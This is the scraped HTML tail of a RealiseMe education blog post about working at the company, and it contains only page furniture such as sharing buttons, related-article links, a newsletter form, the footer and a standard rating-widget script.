        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blog.realiseme.com/blog/what-its-like-to-work-at-realiseme/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.realiseme.com%2Fblog%2Fwhat-its-like-to-work-at-realiseme%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=What+it%E2%80%99s+Like+to+Work+at+RealiseMe&url=https%3A%2F%2Fblog.realiseme.com%2Fblog%2Fwhat-its-like-to-work-at-realiseme%2F&via=RealiseMe+%7C+Maximising+Teacher+Potential">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blog.realiseme.com/blog/what-its-like-to-work-at-realiseme/&amp;media=https://blog.realiseme.com/blog/wp-content/uploads/2019/04/amy-hirschi-457525-e1554210407756.jpg&description=RealiseMe’s Content Manager, Chloe, describes her experiences working at RealiseMe and what she’ll take away from her time here.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=What+it%E2%80%99s+Like+to+Work+at+RealiseMe %0A%0A https://blog.realiseme.com/blog/what-its-like-to-work-at-realiseme/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://blog.realiseme.com/blog/12-teacher-residential-essentials/">12 Teacher Residential Essentials</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://blog.realiseme.com/blog/how-to-balance-your-mental-health-with-a-hectic-teaching-schedule/">How to balance your mental health with a hectic teaching schedule</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://blog.realiseme.com/blog/author/chloe-bell/">Chloe Bell</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Chloe Bell"></span><meta itemprop="datePublished" content="2019-04-05T09:00:28+00:00"><meta itemprop="dateModified" content="2019-05-28T09:44:17+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blog.realiseme.com/blog/what-its-like-to-work-at-realiseme/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.realiseme.com/blog/wp-content/uploads/2017/07/RMblog_logo4.png"></span><meta itemprop="name" content="RealiseMe | Maximising Teacher Potential"></span><meta itemprop="headline " content="What it&#039;s Like to Work at RealiseMe"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.realiseme.com/blog/wp-content/uploads/2019/04/amy-hirschi-457525-e1554210407756.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_2_69703640ba490_rand td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_2_69703640ba490" ><script>var block_td_uid_2_69703640ba490 = new tdBlock();
block_td_uid_2_69703640ba490.id = "td_uid_2_69703640ba490";
block_td_uid_2_69703640ba490.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_69703640ba490_rand","td_column_number":3,"live_filter_cur_post_id":22947,"live_filter_cur_post_author":"513","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69703640ba490_rand","tdc_css_class_style":"td_uid_2_69703640ba490_rand_style"}';
block_td_uid_2_69703640ba490.td_column_number = "3";
block_td_uid_2_69703640ba490.block_type = "td_block_related_posts";
block_td_uid_2_69703640ba490.post_count = "6";
block_td_uid_2_69703640ba490.found_posts = "15";
block_td_uid_2_69703640ba490.header_color = "";
block_td_uid_2_69703640ba490.ajax_pagination_infinite_stop = "";
block_td_uid_2_69703640ba490.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_2_69703640ba490);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_69703640bbeb1" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_69703640ba490" href="#">RELATED ARTICLES</a><a id="td_uid_4_69703640bbeb6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_69703640ba490" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_69703640ba490 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.realiseme.com/blog/why-we-shouldnt-give-up-on-the-books/" rel="bookmark" class="td-image-wrap" title="Why we shouldn&#8217;t give up on the books&#8230;"><img width="218" height="150" class="entry-thumb" src="https://blog.realiseme.com/blog/wp-content/uploads/2019/09/gregory-culmer-e8ThqioFqgs-unsplash-218x150.jpg"  srcset="https://blog.realiseme.com/blog/wp-content/uploads/2019/09/gregory-culmer-e8ThqioFqgs-unsplash-218x150.jpg 218w, https://blog.realiseme.com/blog/wp-content/uploads/2019/09/gregory-culmer-e8ThqioFqgs-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Why we shouldn&#8217;t give up on the books&#8230;" /></a></div>                <a href="https://blog.realiseme.com/blog/category/realiseme/" class="td-post-category">RealiseMe</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.realiseme.com/blog/why-we-shouldnt-give-up-on-the-books/" rel="bookmark" title="Why we shouldn&#8217;t give up on the books&#8230;">Why we shouldn&#8217;t give up on the books&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.realiseme.com/blog/how-to-keep-class-attention-at-an-all-time-high-in-the-lead-up-to-summer/" rel="bookmark" class="td-image-wrap" title="How to keep class attention at an all time high in the lead up to summer&#8230;"><img width="218" height="150" class="entry-thumb" src="https://blog.realiseme.com/blog/wp-content/uploads/2019/07/thought-catalog-JIX1tBIb9o8-unsplash-218x150.jpg"  srcset="https://blog.realiseme.com/blog/wp-content/uploads/2019/07/thought-catalog-JIX1tBIb9o8-unsplash-218x150.jpg 218w, https://blog.realiseme.com/blog/wp-content/uploads/2019/07/thought-catalog-JIX1tBIb9o8-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to keep class attention at an all time high in the lead up to summer&#8230;" /></a></div>                <a href="https://blog.realiseme.com/blog/category/edueverything/perspectiveopinion/" class="td-post-category">Perspective and Opinion</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.realiseme.com/blog/how-to-keep-class-attention-at-an-all-time-high-in-the-lead-up-to-summer/" rel="bookmark" title="How to keep class attention at an all time high in the lead up to summer&#8230;">How to keep class attention at an all time high in the lead up to summer&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.realiseme.com/blog/debunking-those-teaching-myths/" rel="bookmark" class="td-image-wrap" title="Debunking those teaching myths"><img width="218" height="150" class="entry-thumb" src="https://blog.realiseme.com/blog/wp-content/uploads/2019/06/johnny-mcclung-515498-unsplash-218x150.jpg"  srcset="https://blog.realiseme.com/blog/wp-content/uploads/2019/06/johnny-mcclung-515498-unsplash-218x150.jpg 218w, https://blog.realiseme.com/blog/wp-content/uploads/2019/06/johnny-mcclung-515498-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Debunking those teaching myths" /></a></div>                <a href="https://blog.realiseme.com/blog/category/edueverything/goodadvice/" class="td-post-category">Good Advice</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.realiseme.com/blog/debunking-those-teaching-myths/" rel="bookmark" title="Debunking those teaching myths">Debunking those teaching myths</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.realiseme.com/blog/how-to-survive-the-stress-of-exam-season/" rel="bookmark" class="td-image-wrap" title="How to survive the stress of exam season"><img width="218" height="150" class="entry-thumb" src="https://blog.realiseme.com/blog/wp-content/uploads/2019/05/alexis-brown-82988-unsplash-218x150.jpg"  srcset="https://blog.realiseme.com/blog/wp-content/uploads/2019/05/alexis-brown-82988-unsplash-218x150.jpg 218w, https://blog.realiseme.com/blog/wp-content/uploads/2019/05/alexis-brown-82988-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to survive the stress of exam season" /></a></div>                <a href="https://blog.realiseme.com/blog/category/edueverything/goodadvice/" class="td-post-category">Good Advice</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.realiseme.com/blog/how-to-survive-the-stress-of-exam-season/" rel="bookmark" title="How to survive the stress of exam season">How to survive the stress of exam season</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.realiseme.com/blog/wild-wild-west-the-development-of-multi-academy-trusts/" rel="bookmark" class="td-image-wrap" title="Wild, Wild West – the development of Multi Academy Trusts"><img width="218" height="150" class="entry-thumb" src="https://blog.realiseme.com/blog/wp-content/uploads/2019/05/ed-robertson-1373938-unsplash-218x150.jpg"  srcset="https://blog.realiseme.com/blog/wp-content/uploads/2019/05/ed-robertson-1373938-unsplash-218x150.jpg 218w, https://blog.realiseme.com/blog/wp-content/uploads/2019/05/ed-robertson-1373938-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wild, Wild West – the development of Multi Academy Trusts" /></a></div>                <a href="https://blog.realiseme.com/blog/category/edueverything/goodadvice/" class="td-post-category">Good Advice</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.realiseme.com/blog/wild-wild-west-the-development-of-multi-academy-trusts/" rel="bookmark" title="Wild, Wild West – the development of Multi Academy Trusts">Wild, Wild West – the development of Multi Academy Trusts</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.realiseme.com/blog/the-qualities-of-a-tip-top-teacher/" rel="bookmark" class="td-image-wrap" title="The qualities of a tip-top teacher"><img width="218" height="150" class="entry-thumb" src="https://blog.realiseme.com/blog/wp-content/uploads/2019/05/claudia-587578-unsplash-218x150.jpg"  srcset="https://blog.realiseme.com/blog/wp-content/uploads/2019/05/claudia-587578-unsplash-218x150.jpg 218w, https://blog.realiseme.com/blog/wp-content/uploads/2019/05/claudia-587578-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The qualities of a tip-top teacher" /></a></div>                <a href="https://blog.realiseme.com/blog/category/edueverything/goodadvice/" class="td-post-category">Good Advice</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.realiseme.com/blog/the-qualities-of-a-tip-top-teacher/" rel="bookmark" title="The qualities of a tip-top teacher">The qualities of a tip-top teacher</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69703640ba490" data-td_block_id="td_uid_2_69703640ba490"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69703640ba490" data-td_block_id="td_uid_2_69703640ba490"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/what-its-like-to-work-at-realiseme/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://blog.realiseme.com/blog/wp-login.php?wpe-login=true&#038;action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fblog.realiseme.com%2Fblog%2Fwhat-its-like-to-work-at-realiseme%2F" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook">
			<img alt="Facebook" title="Connect with Facebook" src="https://blog.realiseme.com/blog/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom/facebook.png" />
		</a>

		<a rel="nofollow" href="https://blog.realiseme.com/blog/wp-login.php?wpe-login=true&#038;action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Fblog.realiseme.com%2Fblog%2Fwhat-its-like-to-work-at-realiseme%2F" title="Connect with Twitter" class="wp-social-login-provider wp-social-login-provider-twitter" data-provider="Twitter">
			<img alt="Twitter" title="Connect with Twitter" src="https://blog.realiseme.com/blog/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom/twitter.png" />
		</a>

		<a rel="nofollow" href="https://blog.realiseme.com/blog/wp-login.php?wpe-login=true&#038;action=wordpress_social_authenticate&#038;mode=login&#038;provider=LinkedIn&#038;redirect_to=https%3A%2F%2Fblog.realiseme.com%2Fblog%2Fwhat-its-like-to-work-at-realiseme%2F" title="Connect with LinkedIn" class="wp-social-login-provider wp-social-login-provider-linkedin" data-provider="LinkedIn">
			<img alt="LinkedIn" title="Connect with LinkedIn" src="https://blog.realiseme.com/blog/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom/linkedin.png" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_2 widget widget_sendgrid_nlvx_widget"><h4 class="td-block-title"><span>Subscribe</span></h4><p class="sendgrid_widget_text">If you want to subscribe to our monthly newsletter, please submit the form below.</p><form method="post" id="sendgrid_mc_email_form" class="mc_email_form" action="#sendgrid_mc_email_subscribe" style="padding-top: 10px;"><div class="sendgrid_mc_fields" style="padding: 10px 0px 0px 0px;">  <div class="sendgrid_mc_label_div">    <label for="sendgrid_mc_first_name" class="sendgrid_mc_label sendgrid_mc_label_first_name">First Name : </label>  </div>  <div class="sendgrid_mc_input_div">    <input class="sendgrid_mc_input sendgrid_mc_input_first_name" id="sendgrid_mc_first_name" name="sendgrid_mc_first_name" type="text" value="" />  </div></div><div class="sendgrid_mc_fields" style="padding: 10px 0px 0px 0px;">  <div class="sendgrid_mc_label_div">    <label for="sendgrid_mc_last_name" class="sendgrid_mc_label sendgrid_mc_label_last_name">Last Name : </label>  </div>  <div class="sendgrid_mc_input_div">    <input class="sendgrid_mc_input sendgrid_mc_input_last_name" id="sendgrid_mc_last_name" name="sendgrid_mc_last_name" type="text" value="" />  </div></div><div class="sendgrid_mc_fields" style="padding: 10px 0px 0px 0px;">  <div class="sendgrid_mc_label_div">    <label for="sendgrid_mc_email" class="sendgrid_mc_label sendgrid_mc_label_email">Email<sup>*</sup> :</label>  </div>  <div class="sendgrid_mc_input_div">    <input class="sendgrid_mc_input sendgrid_mc_input_email" id="sendgrid_mc_email" name="sendgrid_mc_email" type="text" value="" required/>  </div></div><div class="sendgrid_mc_button_div">  <input style="margin: 10px 0px 0px 0px;" class="sendgrid_mc_button" type="submit" id="sendgrid_mc_email_submit" value="SUBSCRIBE" /></div></form></aside><aside class="td_block_template_2 widget widget_categories"><h4 class="td-block-title"><span>Categories</span></h4>		<ul>
				<li class="cat-item cat-item-2944"><a href="https://blog.realiseme.com/blog/category/ebook/">E-Book</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://blog.realiseme.com/blog/category/edueverything/">Edu-everthing</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://blog.realiseme.com/blog/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://blog.realiseme.com/blog/category/edueverything/fundingfinance/">Funding &amp; Finance</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://blog.realiseme.com/blog/category/edueverything/goodadvice/">Good Advice</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://blog.realiseme.com/blog/category/supplysupport/hltata/">HLTA/TA</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://blog.realiseme.com/blog/category/edueverything/leadership/">Leadership</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://blog.realiseme.com/blog/category/nqt/">NQT</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://blog.realiseme.com/blog/category/nqt/nqt-nqt/">NQT</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://blog.realiseme.com/blog/category/edueverything/perspectiveopinion/">Perspective and Opinion</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://blog.realiseme.com/blog/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://blog.realiseme.com/blog/category/schoollife/primary/">Primary</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://blog.realiseme.com/blog/category/realiseme/">RealiseMe</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://blog.realiseme.com/blog/category/schoollife/">School Life</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://blog.realiseme.com/blog/category/schoollife/secondary/">Secondary</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://blog.realiseme.com/blog/category/schoollife/sen/">SEN</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://blog.realiseme.com/blog/category/supplysupport/supply/">Supply</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://blog.realiseme.com/blog/category/supplysupport/">Supply &amp; Support</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://blog.realiseme.com/blog/category/nqt/teachertraining/">Teacher Training</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.realiseme.com/blog/category/uncategorized/">Uncategorized</a>
</li>
		</ul>
			</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://blog.realiseme.com/blog/"><img class="td-retina-data" src="https://blog.realiseme.com/blog/wp-content/uploads/2017/07/RMblog_logo-300x113.png" data-retina="https://blog.realiseme.com/blog/wp-content/uploads/2017/07/RMblog_logo-300x113.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>RealiseMe is educations first, virtuous community platform, connecting teachers and support staff, from around the globe to help improve standards, performance, outcomes, funding and careers.
<br />
—
<br />
18 Finsbury Square, London EC2A 1AH 
<br />
contact us: <a href="/cdn-cgi/l/email-protection#90f1f4fdf9fed0e2f5f1fcf9e3f5fdf5bef3fffd" style="text-decoration: underline; color: #3C76CE;"><span class="__cf_email__" data-cfemail="6607020b0f08261403070a0f15030b034805090b">[email&#160;protected]</span></a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/realisemeofficial/?ref=nf&hc_ref=NEWSFEED" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/realisemeofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company-beta/11083659/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/realiseme" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; RealiseMe Copyright                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


					<!-- This site's ratings are powered by RatingWidget plugin v3.0.5 (Free version) - https://rating-widget.com/wordpress-plugin/ -->
					<div class="rw-js-container">
												<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
							var defaultRateCallbacks = {};

							// Initialize ratings.
							function RW_Async_Init() {
								RW.init({uid: "de3928e6e86df7c497534fcdf587c998", huid: "357915",
									source: "wordpress",
									options: {
																	},
								identifyBy: "laccount"
							});
														var options = {"urid":"3","advanced":{"font":{"size":"8px","hover":{"color":"#000000"},"bold":false,"italic":false,"color":"#000000","type":"inherit"},"star":{"stars":5},"nero":{"text":{"like":{"empty":"{{rating.likes}}","rated":"{{rating.likes}}"},"dislike":{"empty":"{{rating.dislikes}}","rated":"{{rating.dislikes}}"}},"showDislike":true,"showLike":true},"layout":{"align":{"hor":"right","ver":"middle"},"dir":"ltr","lineHeight":"12px"},"text":{"rateAwful":"Awful","ratePoor":"Poor","rateAverage":"Average","rateGood":"Good","rateExcellent":"Excellent","rateThis":"Rate this","like":"Like","dislike":"Dislike","vote":"Vote","votes":"Votes","thanks":"Thank You","outOf":"out of","weRecommend":"We Recommend"},"css":{"container":""}},"size":"tiny","theme":"star_flat_yellow","isDummy":false,"rclass":"blog-post","type":"star","boost":{"votes":0,"rate":5},"imgUrl":{"ltr":"","rtl":""},"mobile":{"optimized":true,"showTrigger":true},"label":{"text":{"star":{"empty":"{{text.rateThis}}","normal":"{{text.rateThis}} ({{rating.votes}} {{text.votes}})","rated":"{{rating.votes}} {{text.votes}}"},"nero":{"empty":"{{text.rateThis}}","normal":"{{text.rateThis}}","rated":"{{rating.votes}} {{text.votes}}"}},"background":"#FFFFFF"},"uarid":0,"lng":"en","url":"","img":"","title":"","style":"flat_yellow","readOnly":false,"sync":true,"forceSync":false,"reVote":true,"frequency":-1,"showInfo":true,"showTooltip":true,"showAverage":true,"showReport":true,"showRecommendations":false,"hideRecommendations":false,"showSponsored":false,"showLoader":true,"beforeRate":null,"afterRate":null};
							/*
 * We recommend to use this section only if you familiar with JavaScript.
 *
 * For your convenience, we have collected a set of examples which we are frequently
 * being asked about. Make sure to delete (or comment) the code you do NOT want to use.
 */

// Example: Hide ratings tooltip.
//options.showTooltip = false;

// Example: Hide posts recommendations.
//options.hideRecommendations = true;

// Example: Hide ratings report.
//options.showReport = false;

// Example: Hide the ratings loading gif.
//options.showLoader = false;

// Example: Hide the text bubble - only show the star ratings.
options.showInfo = false;

// Example: Set custom rating file.
// NOTE: This feature is only supported in the Professional and Business plans.
//
// More information:
//      http://rating-widget.com/support/how-can-i-customize-the-ratings-image-theme-in-wordpress/
//options.style = RW.CUSTOM;
//options.imgUrl = {
//	ltr: "http://i.rw.gs/s/flat_yellow.m.png", // Left to Right rating
//	rtl: "http://i.rw.gs/s/flat_yellow.m.png"  // Right to Left rating
//};

// Example: Disable mobile optimized UI (the fixed star button).
//options.mobile = {"showTrigger": false};
																																																															
							RW.initClass("blog-post", options);
							RW.initRating("229480", {title: "What it\\'s Like to Work at RealiseMe", url: "https:\/\/blog.realiseme.com\/blog\/what-its-like-to-work-at-realiseme\/"});							RW.render(function () {
								(function ($) {
									$('.rw-rating-table:not(.rw-no-labels):not(.rw-comment-admin-rating)').each(function () {
										var ratingTable = $(this);

										// Find the current width before floating left or right to
										// keep the ratings aligned
										var col1 = ratingTable.find('td:first');
										var widthCol1 = col1.width();
										ratingTable.find('td:first-child').width(widthCol1);

										if (ratingTable.hasClass('rw-rtl')) {
											ratingTable.find('td').css({float: 'right'});
										} else {
											ratingTable.find('td').css({float: 'left'});
										}
									});
								})(jQuery);
							}, true);
							}

							RW_Advanced_Options = {
								blockFlash: !(false)
							};

							// Append RW JS lib.
							if (typeof(RW) == "undefined") {
								(function () {
									var rw = document.createElement("script");
									rw.type = "text/javascript";
									rw.async = true;
									rw.src = "https://secure.rating-widget.com/js/external.min.js?ck=Y2026M01D21?wp=3.0.5";
									var s = document.getElementsByTagName("script")[0];
									s.parentNode.insertBefore(rw, s);
								})();
							}
						</script>
					</div>
					<!-- / RatingWidget plugin -->
					<script type="text/javascript">
document.getElementById("menu-rm-blog-menu-1").childNodes.forEach(function(el){if(el.textContent.indexOf("Platform") > -1) el.setAttribute("class",el.getAttribute("class")+" dashboard")})
</script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.realiseme.com/blog/want-to-solve-your-mats-recruitment-issues/" rel="bookmark" class="td-image-wrap" title="Want to solve your MATs recruitment issues?"><img width="100" height="70" class="entry-thumb" src="https://blog.realiseme.com/blog/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_100x70.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.realiseme.com/blog/want-to-solve-your-mats-recruitment-issues/" rel="bookmark" title="Want to solve your MATs recruitment issues?">Want to solve your MATs recruitment issues?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-28T11:40:44+00:00" >April 28, 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.realiseme.com/blog/on-diversity-an-essay-collection/" rel="bookmark" class="td-image-wrap" title="On Diversity &#8211; An essay collection"><img width="100" height="70" class="entry-thumb" src="https://blog.realiseme.com/blog/wp-content/uploads/2020/11/Screenshot-2020-11-16-at-12.58.07-100x70.png"  srcset="https://blog.realiseme.com/blog/wp-content/uploads/2020/11/Screenshot-2020-11-16-at-12.58.07-100x70.png 100w, https://blog.realiseme.com/blog/wp-content/uploads/2020/11/Screenshot-2020-11-16-at-12.58.07-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="On Diversity &#8211; An essay collection" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.realiseme.com/blog/on-diversity-an-essay-collection/" rel="bookmark" title="On Diversity &#8211; An essay collection">On Diversity &#8211; An essay collection</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-16T12:55:58+00:00" >November 16, 2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

